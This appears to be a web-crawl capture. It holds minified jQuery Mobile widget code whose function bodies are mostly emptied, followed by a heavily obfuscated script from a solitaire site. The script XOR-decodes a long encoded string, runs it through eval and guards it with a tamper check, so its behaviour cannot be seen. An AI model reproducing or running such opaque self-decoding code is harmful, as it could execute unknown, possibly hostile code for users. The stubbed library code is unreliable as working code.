:jqmData(role='slider')",widgetEventPrefix:"slide",options:{theme:null,trackTheme:null,corners:!0,mini:!1,highlight:!1},_create:function(){},_setOptions:function(e){},_controlChange:function(e){},_controlKeyup:function(){},_controlBlur:function(){},_controlVMouseUp:function(){},_handleVMouseDown:function(){},_handleKeydown:function(e){},_handleKeyup:function(){},_sliderVMouseDown:function(e){},_sliderVMouseUp:function(){},_preventDocumentDrag:function(e){},_checkedRefresh:function(){},_value:function(){},_reset:function(){},refresh:function(e,t,n){},_setHighlight:function(e){},_setTheme:function(e){},_setTrackTheme:function(e){},_setMini:function(e){},_setCorners:function(e){},_setDisabled:function(e){}},e.mobile.behaviors.formReset))}(e),function(e,t){e.widget("mobile.slider",e.mobile.slider,{options:{popupEnabled:!1,showValue:!1},_create:function(){},_positionPopup:function(){},_setOption:function(e,t){},refresh:function(){},_refresh:function(){},_showPopup:function(){},_hidePopup:function(){}})}(e),function(e,t){e.widget("mobile.flipswitch",e.extend({options:{onText:"On",offText:"Off",theme:null,enhanced:!1,wrapperClass:null,corners:!0,mini:!1},_create:function(){},widget:function(){},_left:function(){},_right:function(){},_enhance:function(){},_reset:function(){},refresh:function(){},_toggle:function(){},_keydown:function(e){},_setOptions:function(e){},_destroy:function(){}},e.mobile.behaviors.formReset))}(e),function(e,t){e.widget("mobile.rangeslider",e.extend({options:{theme:null,trackTheme:null,corners:!0,mini:!1,highlight:!0},_create:function(){},_handleReset:function(){},_dragFirstHandle:function(e){},_slidedrag:function(e){},_slidestop:function(e){},_slidebeforestart:function(e){},_setOptions:function(e){},refresh:function(){},_change:function(e){},_updateHighlight:function(){},_setTheme:function(e){},_setTrackTheme:function(e){},_setMini:function(e){},_setHighlight:function(e){},_destroy:function(){}},e.mobile.behaviors.formReset))}(e),function(e,t){e.widget("mobile.textinput",e.mobile.textinput,{options:{clearBtn:!1,clearBtnText:"Clear text"},_create:function(){this._super(),(this.options.clearBtn||this.isSearch)&&this._addClearBtn()},clearButton:function(){},_clearBtnClick:function(e){},_addClearBtn:function(){},_enhanceClear:function(){},_bindClearEvents:function(){},_unbindClear:function(){},_setOptions:function(e){},_toggleClear:function(){},_toggleClearClass:function(){},_destroyClear:function(){},_destroy:function(){}})}(e),function(e,t){e.widget("mobile.textinput",e.mobile.textinput,{options:{autogrow:!0,keyupTimeoutBuffer:100},_create:function(){this._super(),this.options.autogrow&&this.isTextarea&&this._autogrow()},_autogrow:function(){},_handleShow:function(e){},_unbindAutogrow:function(){},keyupTimeout:null,_prepareHeightUpdate:function(e){},_timeout:function(){},_updateHeight:function(){},refresh:function(){},_setOptions:function(e){}})}(e),function(e,t){e.widget("mobile.selectmenu",e.extend({initSelector:"select:not( :jqmData(role='slider')):not( :jqmData(role='flipswitch') )",options:{theme:null,icon:"carat-d",iconpos:"right",inline:!1,corners:!0,shadow:!0,iconshadow:!1,overlayTheme:null,dividerTheme:null,hidePlaceholderMenuItems:!0,closeText:"Close",nativeMenu:!0,preventFocusZoom:/iPhone|iPad|iPod/.test(navigator.platform)&&navigator.userAgent.indexOf("AppleWebKit")>-1,mini:!1},_button:function(){},_setDisabled:function(e){},_focusButton:function(){},_selectOptions:function(){},_preExtension:function(){},_destroy:function(){},_create:function(){},build:function(){},selected:function(){},selectedIndices:function(){},setButtonText:function(){},setButtonCount:function(){},_handleKeydown:function(){},_reset:function(){},_refreshButton:function(){},refresh:function(){},open:e.noop,close:e.noop,disable:function(){},enable:function(){}},e.mobile.behaviors.formReset))}(e),function(e,t){e.mobile.links=function(t){e(t).find("a").jqmEnhanceable().filter(":jqmData(rel='popup')[href][href!='']").each((function(){})).end().not(".ui-btn, :jqmData(role='none'), :jqmData(role='nojs')").addClass("ui-link")}}(e),function(e,t){e.widget("mobile.popup",{options:{wrapperClass:null,theme:null,overlayTheme:null,shadow:!0,corners:!0,transition:"none",positionTo:"origin",tolerance:null,closeLinkSelector:"a:jqmData(rel='back')",closeLinkEvents:"click.popup",navigateEvents:"navigate.popup",closeEvents:"navigate.popup pagebeforechange.popup",dismissible:!0,enhanced:!1,history:!e.mobile.browser.oldIE},_create:function(){},_enhance:function(e,t){},_eatEventAndClose:function(e){},_resizeScreen:function(){},_handleWindowKeyUp:function(e){},_expectResizeEvent:function(){},_resizeTimeout:function(){},_stopIgnoringResizeEvents:function(){},_ignoreResizeEvents:function(){},_handleWindowResize:function(){},_handleWindowOrientationchange:function(){},_handleDocumentFocusIn:function(e){},_themeClassFromOption:function(e,t){},_applyTransition:function(e){},_setOptions:function(e){},_setTolerance:function(e){},_clampPopupWidth:function(e){},_calculateFinalLocation:function(e,t){},_placementCoords:function(e){},_createPrerequisites:function(e,t,n){},_animate:function(e){},_desiredCoords:function(e){},_reposition:function(e){},reposition:function(e){},_openPrerequisitesComplete:function(){},_open:function(e){},_closePrerequisiteScreen:function(){},_closePrerequisiteContainer:function(){},_closePrerequisitesDone:function(){},_close:function(e){},_unenhance:function(){},_destroy:function(){},_closePopup:function(e,t){},_bindContainerClose:function(){},widget:function(){},open:function(e){},close:function(){}}),e.mobile.popup.handleLink=function(e){},e.mobile.document.on("pagebeforechange",(function(t,n){"popup"===n.options.role&&(e.mobile.popup.handleLink(n.options.link),t.preventDefault())}))}(e),function(e,t){e.widget("mobile.selectmenu",e.mobile.selectmenu,{_create:function(){},_handleSelectFocus:function(){},_handleKeydown:function(e){},_handleButtonVclickKeydown:function(e){},_handleListFocus:function(e){},_handleListKeydown:function(e){},_handleMenuPageHide:function(){},_handleHeaderCloseClick:function(){},build:function(){},_isRebuildRequired:function(){},selected:function(){},refresh:function(e){},close:function(){},open:function(){},_focusMenuItem:function(){},_decideFormat:function(){},_buildList:function(){},_button:function(){},_destroy:function(){}})}(e),function(e,t){var n={"ui-shadow":"shadow","ui-corner-all":"corners","ui-btn-inline":"inline","ui-shadow-icon":"iconshadow","ui-mini":"mini"},i=function(){var n=e.mobile.getAttribute.apply(this,arguments);return null==n?t:n},o=/[A-Z]/g;function a(e,t){var n=t||[];return n.push("ui-btn"),e.theme&&n.push("ui-btn-"+e.theme),e.icon&&(n=n.concat(["ui-icon-"+e.icon,"ui-btn-icon-"+e.iconpos]),e.iconshadow&&n.push("ui-shadow-icon")),e.inline&&n.push("ui-btn-inline"),e.shadow&&n.push("ui-shadow"),e.corners&&n.push("ui-corner-all"),e.mini&&n.push("ui-mini"),n}function s(e){var i,o,a,s=!1,r=!0,l={icon:"",inline:!1,shadow:!1,corners:!1,iconshadow:!1,mini:!1},c=[];for(e=e.split(" "),i=0;i<e.length;i++)a=!0,(o=n[e[i]])!==t?(a=!1,l[o]=!0):0===e[i].indexOf("ui-btn-icon-")?(a=!1,r=!1,l.iconpos=e[i].substring(12)):0===e[i].indexOf("ui-icon-")?(a=!1,l.icon=e[i].substring(8)):0===e[i].indexOf("ui-btn-")&&8===e[i].length?(a=!1,l.theme=e[i].substring(7)):"ui-btn"===e[i]&&(a=!1,s=!0),a&&c.push(e[i]);return r&&(l.icon=""),{options:l,unknownClasses:c,alreadyEnhanced:s}}function r(e){}e.fn.buttonMarkup=function(n,l){var c,u,d,f,h,p=e.fn.buttonMarkup.defaults;for(c=0;c<this.length;c++){if(d=this[c],u=l?{alreadyEnhanced:!1,unknownClasses:[]}:s(d.className),f=e.extend({},u.alreadyEnhanced?u.options:{},n),!u.alreadyEnhanced)for(h in p)f[h]===t&&(f[h]=i(d,h.replace(o,r)));d.className=a(e.extend({},p,f),u.unknownClasses).join(" "),"button"!==d.tagName.toLowerCase()&&d.setAttribute("role","button")}return this},e.fn.buttonMarkup.defaults={icon:"",iconpos:"left",theme:null,inline:!1,shadow:!0,corners:!0,iconshadow:!1,mini:!1},e.extend(e.fn.buttonMarkup,{initSelector:"a:jqmData(role='button'), .ui-bar > a, .ui-bar > :jqmData(role='controlgroup') > a, button"})}(e),function(e,t){e.widget("mobile.controlgroup",e.extend({options:{enhanced:!1,theme:null,shadow:!1,corners:!0,excludeInvisible:!0,type:"vertical",mini:!1},_create:function(){},_childWidgets:["checkboxradio","selectmenu","button"],_themeClassFromOption:function(e){},_enhance:function(){},_init:function(){},_setOptions:function(e){},container:function(){},refresh:function(){},_destroy:function(){}},e.mobile.behaviors.addFirstLastClasses))}(e),function(e,t){e.widget("mobile.toolbar",{initSelector:":jqmData(role='footer'), :jqmData(role='header')",options:{theme:null,addBackBtn:!1,backBtnTheme:null,backBtnText:"Back"},_create:function(){},_setOptions:function(e){},refresh:function(){},_setRelative:function(){},_btnMarkup:function(){},_addHeaderButtonClasses:function(){},_addBackButton:function(){},_addHeadingClasses:function(){}})}(e),function(e,t){e.widget("mobile.toolbar",e.mobile.toolbar,{options:{position:null,visibleOnPageShow:!0,disablePageZoom:!0,transition:"slide",fullscreen:!1,tapToggle:!0,tapToggleBlacklist:"a, button, input, select, textarea, .ui-header-fixed, .ui-footer-fixed, .ui-flipswitch, .ui-popup, .ui-panel, .ui-panel-dismiss-open",hideDuringFocus:"input, textarea, select",updatePagePadding:!0,trackPersistentToolbars:!0},_create:function(){},_makeFixed:function(){},_setOptions:function(e){},_addTransitionClass:function(){},_bindPageEvents:function(){},_handlePageBeforeShow:function(){},_handleAnimationStart:function(){},_handlePageShow:function(){},_handlePageBeforeHide:function(e,t){},_visible:!0,updatePagePadding:function(e){},_useTransition:function(e){},show:function(e){},hide:function(e){},toggle:function(){},_bindToggleHandlers:function(){},_setRelative:function(){},_destroy:function(){}})}(e),function(e,t){e.widget("mobile.toolbar",e.mobile.toolbar,{_makeFixed:function(){},_workarounds:function(){},_viewportOffset:function(){},_bindScrollWorkaround:function(){},_bindListThumbWorkaround:function(){},_triggerRedraw:function(){},destroy:function(){}})}(e),function(e,t){e("<div class='ui-popup-arrow-guide'></div><div class='ui-popup-arrow-container"+(e.mobile.browser.oldIE&&e.mobile.browser.oldIE<=8?" ie":"")+"'><div class='ui-popup-arrow'><div class='ui-popup-arrow-background'></div></div></div>"),Math.sqrt(2),e.widget("mobile.popup",e.mobile.popup,{options:{arrow:""},_create:function(){},_addArrow:function(){},_unenhance:function(){},_tryAnArrow:function(e,t,n,i,o){},_getPlacementState:function(e){},_placementCoords:function(e){},_setOptions:function(e){},_destroy:function(){}})}(e),function(e,t){e.widget("mobile.panel",{options:{classes:{panel:"ui-panel",panelOpen:"ui-panel-open",panelClosed:"ui-panel-closed",panelFixed:"ui-panel-fixed",panelInner:"ui-panel-inner",modal:"ui-panel-dismiss",modalOpen:"ui-panel-dismiss-open",pageContainer:"ui-panel-page-container",pageWrapper:"ui-panel-wrapper",pageFixedToolbar:"ui-panel-fixed-toolbar",pageContentPrefix:"ui-panel-page-content",animate:"ui-panel-animate"},animate:!0,theme:null,position:"left",dismissible:!0,display:"reveal",swipeClose:!0,positionFixed:!1},_panelID:null,_closeLink:null,_parentPage:null,_page:null,_modal:null,_panelInner:null,_wrapper:null,_fixedToolbars:null,_create:function(){},_getPanelInner:function(){},_createModal:function(){},_getPage:function(){},_getWrapper:function(){},_getFixedToolbars:function(){},_getPosDisplayClasses:function(e){},_getPanelClasses:function(){},_addPanelClasses:function(){},_bindCloseEvents:function(){},_positionPanel:function(){},_bindFixListener:function(){},_unbindFixListener:function(){},_unfixPanel:function(){},_fixPanel:function(){},_bindUpdateLayout:function(){},_bindLinkListeners:function(){},_handleClick:function(e){},_bindSwipeEvents:function(){},_bindPageEvents:function(){},_open:!1,_pageContentOpenClasses:null,_modalOpenClasses:null,open:function(e){},close:function(e){},toggle:function(){},_transitionEndEvents:"webkitTransitionEnd oTransitionEnd otransitionend transitionend msTransitionEnd",_destroy:function(){}})}(e),function(e,t){e.widget("mobile.table",{options:{classes:{table:"ui-table"},enhanced:!1},_create:function(){},_setHeaders:function(){},refresh:function(){this._refresh()},rebuild:e.noop,_refresh:function(){}})}(e),function(e,t){e.widget("mobile.table",e.mobile.table,{options:{mode:"columntoggle",columnBtnTheme:null,columnPopupTheme:null,columnBtnText:"Columns...",classes:e.extend(e.mobile.table.prototype.options.classes,{popup:"ui-table-columntoggle-popup",columnBtn:"ui-table-columntoggle-btn",priorityPrefix:"ui-table-priority-",columnToggleTable:"ui-table-columntoggle"})},_create:function(){},_id:function(){},_setupEvents:function(){},_bindToggles:function(e){},_addToggles:function(e,t){},_menuInputChange:function(e){},_unlockCells:function(e){},_enhanceColToggle:function(){},rebuild:function(){},_refresh:function(e){},_setToggleState:function(){},_destroy:function(){}})}(e),function(e,t){e.widget("mobile.table",e.mobile.table,{options:{mode:"reflow",classes:e.extend(e.mobile.table.prototype.options.classes,{reflowTable:"ui-table-reflow",cellLabels:"ui-table-cell-label"})},_create:function(){},rebuild:function(){},_refresh:function(e){},_updateReflow:function(){},_addLabels:function(e,t,n){}})}(e),function(e,t){e.widget("mobile.filterable",{initSelector:":jqmData(filter='true')",options:{filterReveal:!1,filterCallback:function(t,n){return-1===(""+(e.mobile.getAttribute(this,"filtertext")||e(this).text())).toLowerCase().indexOf(n)},enhanced:!1,input:null,children:"> li, > option, > optgroup option, > tbody tr, > .ui-controlgroup-controls > .ui-btn, > .ui-controlgroup-controls > .ui-checkbox, > .ui-controlgroup-controls > .ui-radio"},_create:function(){},_onKeyUp:function(){},_getFilterableItems:function(){},_filterItems:function(e){},_refreshChildWidget:function(){},_setInput:function(e){},_setOptions:function(e){},_destroy:function(){},refresh:function(){}})}(e),function(e,t){var n=/(^|\s)ui-li-divider(\s|$)/,i=e.mobile.filterable.prototype.options.filterCallback;e.mobile.filterable.prototype.options.filterCallback=function(e,t){return!this.className.match(n)&&i.call(this,e,t)},e.widget("mobile.filterable",e.mobile.filterable,{options:{filterPlaceholder:"Filter items...",filterTheme:null},_create:function(){},_handleCreate:function(e){},_setWidget:function(e){},_isSearchInternal:function(){},_setInput:function(e){},_setOptions:function(e){},_destroy:function(){},_syncTextInputOptions:function(e){}})}(e),function(e,t){e.widget("ui.tabs",{version:"fadf2b312a05040436451c64bbfaf4814bc62c56",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){},_initialActive:function(){},_getCreateEventData:function(){},_tabKeydown:function(e){},_panelKeydown:function(e){},_handlePageNav:function(e){},_findNextTab:function(e,t){},_focusNextTab:function(e,t){},_setOption:function(e,t){},_tabId:function(e){},_sanitizeSelector:function(e){},refresh:function(){},_refresh:function(){},_processTabs:function(){},_getList:function(){},_createPanel:function(e){},_setupDisabled:function(e){},_setupEvents:function(e){},_setupHeightStyle:function(e){},_eventHandler:function(e){},_toggle:function(e,t){},_activate:function(e){},_findActive:function(e){},_getIndex:function(e){},_destroy:function(){},enable:function(e){},disable:function(e){},load:function(e,t){},_ajaxSettings:function(e,t,n){},_getPanelForTab:function(e){}})}(e),function(e,t){e.mobile.iosorientationfixEnabled=!0}(e),function(e,t,i){var o=e("html"),a=e.mobile.window;function s(){o.removeClass("ui-mobile-rendering")}e(t.document).trigger("mobileinit"),e.mobile.gradeA()&&(e.mobile.ajaxBlacklist&&(e.mobile.ajaxEnabled=!1),o.addClass("ui-mobile ui-mobile-rendering"),setTimeout(s,5e3),e.extend(e.mobile,{initializePage:function(){var t=e.mobile.path,i=e(":jqmData(role='page'), :jqmData(role='dialog')"),o=t.stripHash(t.stripQueryParams(t.parseLocation().hash)),r=n.getElementById(o);i.length||(i=e("body").wrapInner("<div data-"+e.mobile.ns+"role='page'></div>").children(0)),i.each((function(){var t=e(this);t[0].getAttribute("data-"+e.mobile.ns+"url")||t.attr("data-"+e.mobile.ns+"url",t.attr("id")||location.pathname+location.search)})),e.mobile.firstPage=i.first(),e.mobile.pageContainer=e.mobile.firstPage.parent().addClass("ui-mobile-viewport").pagecontainer(),e.mobile.navreadyDeferred.resolve(),a.trigger("pagecontainercreate"),e.mobile.loading("show"),s(),e.mobile.hashListeningEnabled&&e.mobile.path.isHashValid(location.hash)&&(e(r).is(":jqmData(role='page')")||e.mobile.path.isPath(o)||o===e.mobile.dialogHashKey)?e.event.special.navigate.isPushStateEnabled()?(e.mobile.navigate.history.stack=[],e.mobile.navigate(e.mobile.path.isPath(location.hash)?location.hash:location.href)):a.trigger("hashchange",[!0]):(e.mobile.path.isHashValid(location.hash)&&(e.mobile.navigate.history.initialDst=o.replace("#","")),e.event.special.navigate.isPushStateEnabled()&&e.mobile.navigate.navigator.squash(t.parseLocation().href),e.mobile.changePage(e.mobile.firstPage,{transition:"none",reverse:!0,changeHash:!1,fromHashChange:!0}))}}),e((function(){e.support.inlineSVG(),e.mobile.hideUrlBar&&t.scrollTo(0,1),e.mobile.defaultHomeScroll=e.support.scrollTop&&1!==e.mobile.window.scrollTop()?1:0,e.mobile.autoInitializePage&&e.mobile.initializePage(),e.mobile.hideUrlBar&&a.load(e.mobile.silentScroll),e.support.cssPointerEvents||e.mobile.document.delegate(".ui-state-disabled,.ui-disabled","vclick",(function(e){}))})))}(e,this)}));

--- FILE ---
content_type: text/javascript
request_url: https://solitairen.com/a5c51a2a-e9e7-49a8-bbee-ff6917258ca9.js
body_size: 10556
content:
// Job ID: 8lsfh3ejvhjf
let anUsb;!function(){const MXJF=Array.prototype.slice.call(arguments);return eval("(function Ayjm(jOqe){const Llte=Txaf(jOqe,jQXe(Ayjm.toString()));try{let Ln0e=eval(Llte);return Ln0e.apply(null,MXJF);}catch(nV2e){var HiVe=(0o201604-66426);while(HiVe<(0o400111%65560))switch(HiVe){case (0x30043%0o200023):HiVe=nV2e instanceof SyntaxError?(0o400112%0x10019):(0o400113%0x10019);break;case (0o201320-0x102B8):HiVe=(0o400127%65567);{console.log(\'Error: the code has been tampered!\');return}break;}throw nV2e;}function jQXe(DdQe){let fLSe=1960821148;var z8Ke=(0o400113%65562);{let bGNe;while(z8Ke<(0x10578-0o202525)){switch(z8Ke){case (0o600144%0x10016):z8Ke=(68536-0o205637);{fLSe^=(DdQe.charCodeAt(bGNe)*(15658734^0O73567354)+DdQe.charCodeAt(bGNe>>>(0x4A5D0CE&0O320423424)))^237004380;}break;case (0o204704-68011):z8Ke=(131117%0o200020);bGNe++;break;case (262249%0o200027):z8Ke=bGNe<DdQe.length?(0o400144%0x10021):(67986-0o204557);break;case (0o1000167%0x10018):z8Ke=(0o201616-0x10381);bGNe=(0x75bcd15-0O726746425);break;}}}let bIkf=\"\";var Dfnf=(66016-0o200710);{let XCff;while(Dfnf<(0o600210%0x10021)){switch(Dfnf){case (0o600135%65559):Dfnf=(0x2003C%0o200024);XCff=(0x21786%3);break;case (0o200620-0x1017C):Dfnf=XCff<(0O347010110&0x463A71D)?(65706-0o200231):(0o400155%0x10024);break;case (131149%0o200036):Dfnf=(0o202164-0x10461);{const zaif=fLSe%(0o205120-68143);fLSe=Math.floor(fLSe/(0x3005D%0o200024));bIkf+=zaif>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(zaif-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+zaif);}break;case (0o600125%0x10016):Dfnf=(0o200310-65716);XCff++;break;}}}return bIkf;}function Txaf(v5cf,Ps5e){v5cf=decodeURI(v5cf);let r07e=(0x75bcd15-0O726746425);let Tp2c=\"\";var vX4c=(0o205656-0x10B97);{let PkXc;while(vX4c<(0x11068-0o210105)){switch(vX4c){case (0o200524-0x10132):vX4c=(0o200764-66011);{Tp2c+=String.fromCharCode(v5cf.charCodeAt(PkXc)^Ps5e.charCodeAt(r07e));r07e++;var rSZc=(0o201130-0x1024C);while(rSZc<(0x30086%0o200040))switch(rSZc){case (0o400076%65561):rSZc=r07e>=Ps5e.length?(68126-0o204771):(0o600175%65565);break;case (262337%0o200047):rSZc=(0o1000246%65568);{r07e=(0x75bcd15-0O726746425);}break;}}break;case (0o400071%0x10016):vX4c=PkXc<v5cf.length?(196741%0o200041):(262315%0o200042);break;case (262243%0o200023):vX4c=(65666-0o200165);PkXc=(0x75bcd15-0O726746425);break;case (0o400121%65564):vX4c=(0x3005E%0o200033);PkXc++;break;}}}return Tp2c;}})(\"l%16%14%0D%1A%00%0B%0E*XH%18%1F%01%0C%020%19%0E%0DY%17%13%136XH%18%0B%11%16%146%1EAKR/?Je%5B:%3EP_JI7;%0D%08Q%5DKKl=#1%17%5CKHm%0D%07%16%17%17%16%08+%1EA%002%11%11Im%0B%13%06%0D%01%10%0FdX:%3E%225/%0C+XH%3ER/?H%1F%5B@H%22)I@o+%3CHX_9%3C%19%0D%07%16%17%17%16%08+%1EA&5%1C%11Im%0B%13%06%0D%01%10%0FdX(%12%01%18JHm+%0A%04%1B%1AJH%19XH%1E%18%1A7%12&M%1A%1EB%12%17%0F\'%04%08%0C%17T;&%1D%02IJ%02%06%07%151%02%0FC%3C%1A%10%0DlYJ%00%0C7%0CIm%5B(%12%01%18JHo%25%250%0B%5CKJ%05%25%20%12Q%5D%1F%071%1E%02%17%10%1B%0CA%059%03%10Q%5D%19%13!%04%14%11%17TJIoX:H%22/CJ%1F-JBR/?%3Co+J8$)?%3Co+%3CJ%22_9:o+:H%22)?J%1F%5B:%3E$)I:%19-:H%22)?:oQJ8$)?%3CmZI%00:%25%12ImYHHQ_9%3CoQJ8$%5D%1F%071%1E%02%17%10%1B%0CA%1142%11Q%5D%19%13!%04%14%11%17TJ%15=%00%04%0C%1FT9%3Cm+J8$)%1F%071%1E%02%17%10%1B%0CA367%11Q%5D%19%13!%04%14%11%17TE=1@QVLS%1F%071%1E%02%17%10%1B%0CA%151,%11Q%5D%19%13!%04%14%11%17TJ%0E*%03%0BKP%5D9%0A#%12%0FKP)JH9%16%14%0D%1A%00%0B%0E*P%12%20)%06JH?%02%04%17%0C%06%0CAlQ:%3ER/?H%1F%5B@H%22)?%1C%22%05%0F%00%0D%1D%0D%0Fd%036%20%0A%5CK%1A6%15%15%16%0B%1ABIl=%11%10%09%5CKHnX8%12%0E%1AJHmYJKR/?Je%5B:%3ER%5CIJ%1F%5B:%3E$/I:%19%5B:%3E$%5DK%1C%25%1E4%10%1BZ#%03yQ@8$O%04%14*%13%15%0A%16%1AB4%1C6%12KP%0F%10%040%05%13%0DY%5C%090=%19IJP/%09%06&%1EIJ$%5CK%1C%22%05%0F%00%0D%1D%0D%0Fd%1F5%14%0A%5CK%1A6%15%15%16%0B%1ABI%09%3E%10%0EQ%5DK:/%17%03%0DQ%5D?Im%0D%07%16%17%17%16%08+%1EA2,%0E%11I/!%10%10P%0F%10%040%05%13%0DY%1B:)++%0A2%08%07?Z9%16%14%0D%1A%00%0B%0E*P,1%0D%07JH?%02%04%17%0C%06%0CAl14%22%08%5CKH%1F%1B%06%01%17%5CK%3ClY%1C%05%0C%1A%01%15-%1F%0FC%1E:%09%12lY%1A%11%1C%00%17%13*PI8$/9%3C%19%5B:%3EP/I:%19%5B@H%22)?%1C%22%05%0F%00%0D%1D%0D%0Fd9.%0D%0A%5CK%1A6%15%15%16%0B%1ABI%1F-:8$)I:%19Y:H%22)?%1C2%11%13C%12%1B%12%11y+IS%01GRPuHDS%16FRQu@VJU%5CR%19uBUS%3CYR%0EvBPTICKMlBWQJ@WDt%1FSSIDVQm%5CIS%01EPYu5LS%16FPRsAVJU%5CR%19u@WT:YR%0Ev@RSLEKMl@%19WIEWXa@%0EQIDSQtY%3CX%1F%01%0C%020%19%0E%0DY9%12%124XH%18%0B%11%16%146%1EAKR_9J%1F-%3C8R/?%3CoXJH%22_9%3C%19+J8$)KHnXJH%22_9%3C%19+J8$)IIo%5B:H%22)?:o+%3C%3EPYI@o+%3CJR%5CI@o+%3CHQ_I:o+%3C%3E%22_9%3C%19YH%1E%1F%01%0C%020%19%0E%0DY%13%0E%0B4XH%18%0B%11%16%146%1EAK,%1A%13%0FlYH8%0A3%03%0ElY%3CK%3C%1E%05%11lYH%1E%1F%01%0C%020%19%0E%0DY=%0F%0C4XH%18%0B%11%16%146%1EAK%20%1D%0B%0DlYH8%0A3%03%0ElY%3CK%1A?%0F%08lYH%1E%1F%01%0C%020%19%0E%0DY%17%0B%054XH%18%0B%11%16%146%1EAKRUI:%19%5BIHR/I:%19-:H%22)?HmZIHR/I:%19-:H%22)?HoXJK%22_9:e%5B:%3ERUI:%19-J8R/?%3C%19-J8$%5D9J%1F-%3CJ%04%12%17%0F\'%04%08%0C%17T\'%0B#%00IJ%02%06%07%151%02%0FCQ%5C;%04%1C%1FIJP%5EJ,%06%22%0FKP%5DKJl%5B:8R/9Je%5B:%3E$_9J%1F-%3C%3ER/?%3C%1F%5B:%3E$/I@o+%3C%3E$%5D%1F%071%1E%02%17%10%1B%0CA%1D%159%0CQ%5D%19%13!%04%14%11%17TJJl+J8%22UI:%19%5B@H%22)?J%1F%5B:%3E$)?J%1F-H8R/?%3Cm%5BIHX_9%3Cm%0D%07%16%17%17%16%08+%1EA%22%1E%15%12Im%0B%13%06%0D%01%10%0FdX%2060%13JHm+%0A%04%1B%1AJH%19XH%1E%0F%15%10A%051/%13D/JQ+FQRMDPDrEVRL%5DNIt%1FPSIFRUsUWVN@PHhXQ%0CODRUr@DULAWVm%5CIS%16BRPrGPFI%0CSQt5%20J$O%04%14*%13%15%0A%16%1AB%02%07!%11KP%0F%10%040%05%13%0DY%5C/%117%00IJP_J%02-%14%11KP%5D%1F%071%1E%02%17%10%1B%0CA3%08)%13Q-%1B*4Y%1A%11%1C%00%17%13*P%0E;1%1B98=;%11%3EB%09%04%14*%13%15%0A%16%1AB%1212%11KP%0F%10%040%05%13%0DY%5C%11*(%1BIJP_J85%07%0FKP%5D%1F%071%1E%02%17%10%1B%0CA%11%06$%13Q%5D%19%13!%04%14%11%17TJ%15=%00%04%0C%1FTJ:%19%5B:%3EP%5D9Je%5B:%3ERUI:%19%5B@H%22)I@o+%3CHX_9%3C%19%0D%07%16%17%17%16%08+%1EA%0C%0B%02%12Im%0B%13%06%0D%01%10%0Fd9.%0D%0A%5CKJ#%3E%0A%10Q%5DI%0A%15%09%08KP_%05//%03IJR!&26XHH4%22\'%0ElYJ%047%1F%11Im%0D%07%16%17%17%16%08+%1EA2%0A%0D%12Im%0B%13%06%0D%01%10%0FdXIHX_9%3CoXJH%22_9%3C%19+J8$)KHnX%02%20(%04JHmYJKR/9J%1F+JBR/?%3Co+J8$)?J%1F-%3C8R/?%3C%1F%5B@H%22)?%3Cm%0D%07%16%17%17%16%08+%1EA24%18%13Im%0B%13%06%0D%01%10%0Fd5%0F%11%15%5CKJ/5;%09Q%5DI%0A%05?%0FKP_7%25%17%02IJR57%205XH%1E%18%1A7%12&%5E%06-M9_%071%1E%02%17%10%1B%0CIm%0B%13%06%0D%01%10%0FdXQ%1BKEUYrURJ%04O%04%14*%13%15%0A%16%1AB%12%0B%1F%10KP%0F%0D9%0C%1F%5C8$O%01%0E*%03%15C4%3E%04%10y%1F%0B%0B%17%5CKZ\'%1F%0F%10%0DT%0D--%01%5C%14%15%05%0AImK%02%0C%17%07%16A%0D7;%13D-%1B2%22XHX%1A%1B%0C%120P%0A*%1A%05_%16%02%14%08KPO%01%0E*%03%15C%3C06%11y%17;1%1E%5CKZ2%11%13C%1E25%11yXPZOCZQa@%0EQIDRTqYZ%18%15%11%16A#*+%12B%03%0A%08(%15I%04?#%12%5Dl@%0EWIDSSrUWVLBRHm%0B%12%14%10%00%01%09l%17\'4%09%5D%19%02%25%03%04CQD%0DStEQPOYR%19u@X%25@%5DX%06%02\'%11%5EQD%0DSt@TVIYTT%7CHVJB%138+5MIS%01CW%03\'%14PVTD-VvFVWO@PTmK%03%11%1C%15%09Z\'%11%12%06Y%5CR%0Er@QROBGWqEWUPN%05\'%13%00%5CKI%1BPQu@RWTBTQqHHX%02%18%07%15d9%00-%08I@C%7F%13%0E%0D%0A%00B%02%134%10%5E%3C0%00%06%1F%17;)%08)Y%17%25%02A&!3%13%5Cl@%19RID!Yi@%0EQIDPWpYZ%18%15%11%16A%1D#%19%12B%03%0A%08(%15I&!3%13%5Dl@%0EWIDSVsUWVLLSHm%0B%12%14%10%00%01%09l59$%08%5D%19%02%25%03%04CQFTSvGVFI%1BPQt@RVPN\'9%03%01%5C:*%0C%13%5D\'\'%25%12%22%1F+%025-%5EKI%0CSQt2$NI%1BPQtBTPPNJP%7DFVVOQR%0Ev@QSMAKZ&%02%04%02%12O%01%007%15AKI%0CSQv6YNI%1BPQuCUVPN\'9%03%01%5CKI%1BTQtAVU%5CBWTrFHX%02=%03/5%5B%5C.3%12%13:+%3C%08%12$%5C%016%00%01:*%3E.%12%3Cl)2%1B%08%5D%3CIt%08PSKAZLt%1FSSHESUmYZ%1E%1B%06%07%00/K%02%02%0A%11BIt%1FSSMAVQiFVZHBK%5B%01(&%12D%5CR%19p@QZLQR%0Ev@QSMEKZ%1D#%19%12D%5CR%19vAV%5BOQQH%7F%12%13%06%18%1FY%02%25%03%04CQD%0DWt@SRKQR%19u@QQK%5DX$%1C7%10%5EQD%0DWt@PPMQTTqFPJB-1%195%5BJX%1B%06%07%00/K%1C%1E%04%1B:)++$\'-%04?I%0D%11/%12PO%1F%036%15%00%08B%17%03%12!PIS%16BRQu@SFOAWTqY%5B%04?#%12%5C#*+%12E1&%03#+%0A*%1A%05?%5ElBWQKMPDt%1FSSIDQWmJIU@CSWi@%0EQHDRTrYZ%01%0B%11%03%0A%7F%13%00%10%1CTJWrGXUTD%0DStBRPK%5DX%06%02\'%11%5EQD%0DStAUVKYTWwCVJB%138+5%5BJX%1B%06%07%00/K%1C%1E%04%09%04%14*%13%15%0A%16%1AB%20%111%10KP%0F%10%040%05%13%0DY%5C%16%184%15%0E%05YU9%3Cm+J8$)%1F%071%1E%02%17%10%1B%0CA%11%20%13%12Q%5D%19%13!%04%14%11%17TJ%15=%00%04%0C%1FTJ:%19%5B:%3EP%5D9Je%5B:%3ERUI:%19-%1C%05%0C%1A%01%15-%1F%0FC%0E&%17%10lY%1A%11%1C%